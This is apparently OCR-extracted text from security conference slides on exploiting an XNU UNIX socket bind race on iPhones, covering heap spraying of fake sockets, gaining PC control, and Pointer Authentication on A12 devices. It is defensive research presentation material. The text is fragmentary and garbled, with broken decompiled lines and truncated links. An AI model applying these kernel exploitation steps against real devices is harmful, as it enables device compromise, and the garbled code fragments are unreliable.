

a fixed or leaked heap address



heap address



- Spray controllable data (fake sockets), make sure offset 0x18 in fake sockets pointing to a fixed/leaked
- 1. Heap address leaks are not very hard on iOS 2. After spraying a large volume of data, occupying a fixed heap address is quite likely



### struct vnode





struct vnode

a fixed or leaked heap address



### 0

## $+0x68$ If offset 0x68 in the fixed heap address is 0, the following instructions will be executed while connecting to the two vnodes

**BEL 10:**  $\sqrt{\frac{1}{2}}$  (socket + 8LL \* \* (unsigned \_int8 \*) (socket + 0x298) + 0x258) = returnAddress; \*(BYTE \*)(socket + 0x298) = (\*( BYTE \*)(socket + 0x298) + 1) & 3;



### struct vnode

…

v\_socket

VSOCK

struct vnode



…



a fixed or leaked heap address

0x4141414141414141

 $+0x68$ 



## If offset 0x68 in the fixed heap address is not 0, the following instructions will be executed while connecting to the two vnodes again





\*( $QWORD$  \*)(socket + 0x18);  $=$  \*(void ( fastcall \*\*)( int64, int64, int64))(v5 + 0x68);

v6(socket, a2, returnAddress);



struct vnode

…

v\_socket

VSOCK

struct vnode

a fixed or leaked heap address

0x4141414141414141



+0x68

## PC control is achieved. The rest of work is to chain ROP gadgets…
# The exploit does NOT work on A12



## (\*so->so\_proto->pr\_lock)(so, refcount, lr\_saved);



### Instructions on old devices Instructions on A12 devices

## (\*so->so\_proto->pr\_lock)(so, refcount, lr\_saved);

### Instructions on old devices





Hijack control flow by controlling X8 Cannot hijack control flow by controlling X8





# Outline

- UNIX Socket Bind Race Vulnerability in XNU
- Exploit the Bug on iPhone Prior to A12
- PAC Implementation and Effectiveness
- Re-exploit the Bug on iPhone XS Max
- Conclusion

## Much excellent research and disclosure

- Ivan Krstić. Behind the scenes of iOS and Mac Security, Blackhat USA 2019.
- Brandon Azad, A study in PAC, MOSEC 2019.
- on.html
- splitting-atoms-in-xnu.html
- 
- 
- on-armv8-3.pdf

• Bradon Azad, https://googleprojectzero.blogspot.com/2019/02/examining-pointer-authentication-

• Ian Beer, Escaping userspace sandboxes with PAC, https://googleprojectzero.blogspot.com/2019/04/

• Marco Grassi and Liang Chen, 2PAC 2Furious: Envisioning an iOS Compromise in 2019, Infiltrate 2019.

• Xiaolong Bai and Min Zheng, HackPac: Hacking Pointer Authentication in iOS User Space, Defcon 2019.

• Qualcomm, https://www.qualcomm.com/media/documents/files/whitepaper-pointer-authentication-

- Introduced in ARM v8.3
- Hardware based solution for pointer integrity
- before using the pointer

• Encode authentication code in unused bits of a pointer, and verify the code

a 64bits pointer



25 39

APDAKey APDBKey APIAKey APIBKey APGAKey

### modifier

### PAC\* instructions

